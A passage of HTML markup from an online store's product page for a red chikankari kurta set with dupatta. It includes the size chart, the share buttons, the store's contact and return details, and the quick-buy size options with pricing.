<input type="hidden" value=/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta name="productUrl" />
<div class="shiprocket-headless" data-type="product"></div></product-payment-container><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></div><store-pickup data-block-type="pickup-availability" data-block-id="buy_buttons" class="product-form__store-availability-container"></store-pickup></div><drawer-content id="product-template--20167074906283__main-7269838291115-size-chart-drawer" class="drawer drawer--large hidden-phone">
    <span class="drawer__overlay"></span>

    <header class="drawer__header">
      <p class="drawer__title heading h6">Size Chart For Women</p>

      <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="drawer__content drawer__content--padded-start">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </drawer-content><popover-content id="product-template--20167074906283__main-7269838291115-size-chart-popover" class="popover hidden-lap-and-up">
    <span class="popover__overlay"></span>

    <header class="popover__header">
      <p class="popover__title heading h6">Size Chart For Women</p>

      <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
    </header>

    <div class="popover__content">
      <div class="rte"><div style="text-align: center;"><img style="float: none;" alt="Size Chart for Women" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Size_Chart_for_Women_480x480.png?v=1707482376"></div>
<h5><span style="color: #ff0000;" data-mce-style="color: #ff0000;"></span></h5>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="color: #ff0000;" data-mce-style="color: #ff0000;">How to Measure</span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Easy Guide: Simply add 2" to body bust size and that is your Kurti Size in inch".</div>
<div style="text-align: center;" data-mce-style="text-align: center;">Example: For 36" Body Bust size you will need Kurti Size Medium 38".</div></div>
    </div>
  </popover-content><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" share-title="Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--20167074906283__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--20167074906283__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta&media=https://thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&width=800&description=" target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/intent/tweet?text=Tara%20Viscose%20Chikankari%20Straight%20Kurta%20Set%20with%20Dupatta%20-%20Red&url=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red&body=https://thechikanlabel.com/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div><button is="toggle-button" class="product-meta__help link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-help-popover" aria-expanded="false">Need help?</button>
        <button is="toggle-button" class="product-meta__help link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-help-drawer" aria-expanded="false">Need help?</button></div><drawer-content id="product-template--20167074906283__main-help-drawer" class="drawer drawer--large hidden-phone">
      <span class="drawer__overlay"></span>

      <header class="drawer__header">
        <p class="drawer__title heading h6">Contact Us</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content drawer__content--padded-start">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </drawer-content><popover-content hidden id="product-template--20167074906283__main-help-popover" class="popover hidden-lap-and-up">
      <span class="popover__overlay"></span>

      <header class="popover__header">
        <p class="popover__title heading h6">Contact Us</p>

        <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="popover__content">
        <div class="rte"><div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="32" width="40" alt="Contact and Customer Support - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Customer_support_480x480.jpg?v=1684313821"></strong></p>
<p style="text-align: center;" class="heading heading--small"><strong>CONTACT US</strong></p>
</div>
<div style="text-align: center;"><span>For any Queries or Complaints Please Whatsapp Us on </span></div>
<div style="text-align: center;"><span>+91 8736035513</span></div>
<div style="text-align: center;"><span></span></div>
<div style="text-align: center;">
<p class="heading heading--small"><strong><img style="display: block; margin-left: auto; margin-right: auto;" height="40" width="40" alt="Contact &amp; Working Hours - Thechikanlabel" src="https://cdn.shopify.com/s/files/1/0615/2136/3115/files/Working_Hours_480x480.jpg?v=1684313946"></strong></p>
<p class="heading heading--small"><strong>WORKING HOURS</strong></p>
We are available from Monday to Saturday from 11:00 am to 8:00 pm</div>
<br>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: Left;"><strong>ADDRESS</strong></div>
<br>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong>We are an online-only store, however, you can courier back the pieces if any exchange/return at -</strong></div><br>
<div style="text-align: Left;"></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;"><strong></strong></div>
<div style="text-align: Left;">
<p>Velvyt <a href="https://thechikanlabel.com/">Chikan </a>Label Pvt. Ltd.</p>
<p><a href="https://www.google.com/maps/dir//Digihawk+Website+Development+Comp.,+497+Unity+City,+Kursi+Rd,+Lucknow,+Uttar+Pradesh/@26.9149492,80.9668107,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x3999579140e98365:0x3cb5f9acc489ed7d!2m2!1d80.9717095!2d26.9149213?entry=ttu">497, Unity City, Bahadurpur, Kursi Road, Lucknow - 226022, India</a></p>
</div></div>
      </div>
    </popover-content></div></div>
    </product-rerender>
  </div>
</section><template id="quick-buy-content">
  <quick-buy-drawer class="drawer drawer--large drawer--quick-buy">
    <cart-notification hidden class="cart-notification cart-notification--drawer"></cart-notification>

    <span class="drawer__overlay"></span>

    <product-rerender id="quick-buy-drawer-product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" observe-form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main">
      <header class="drawer__header">
        <p class="drawer__title heading h6">Choose options</p>

        <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </header>

      <div class="drawer__content"><div class="quick-buy-product"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=114 114w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=228 228w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=342 342w" width="941" height="1256" loading="lazy" sizes="114px" class="quick-buy-product__image"><div class="quick-buy-product__info ">
      <product-meta class="product-item-meta"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH" class="product-item-meta__vendor heading heading--xsmall">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="product-item-meta__title">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</a>

        <div class="product-item-meta__price-list-container" role="region" aria-live="polite"><div class="price-list"><span class="price">
                  <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div><a href="/products/red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" class="link text--subdued">View details</a>
        </div></product-meta>
    </div>
  </div><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce-1" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main"   class="product-form__variants" ><script data-variant type="application/json">{"id":41623746281643,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T307VI-RED40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","public_title":"L","options":["L"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3" value="557521436843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-quick-buy-dye-products-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1-quick-buy-4" value="557521469611" >
